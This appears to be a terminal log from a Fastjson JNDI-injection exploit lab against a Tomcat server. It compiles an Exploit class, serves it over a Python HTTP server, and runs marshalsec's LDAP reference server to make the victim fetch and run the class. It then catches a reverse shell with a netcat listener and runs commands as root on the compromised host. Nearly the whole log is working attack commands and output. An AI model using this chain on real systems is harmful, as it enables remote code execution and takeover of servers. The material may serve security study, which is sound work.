 [root@VM-20-14-centos Fastjson]# javac Exploit.java
[root@VM-20-14-centos Fastjson]# ls
Exploit.class  Exploit.java
[root@VM-20-14-centos Fastjson]# python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
- - [31/Aug/2022 13:43:32] "GET /Exploit.class HTTP/1.1" 200 -
[root@VM-20-14-centos vul_env]# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http:// :3333/#Exploit 2121
Listening on 0.0.0.0:2121
Send LDAP reference result for Exploit redirecting to http:// :3333/Exploit.class
[root@VM-20-14-centos ~]# nc -lvvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from .
Ncat: Connection from :43204.
whoami
root
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
ciphers.bat
ciphers.sh
commons-daemon.jar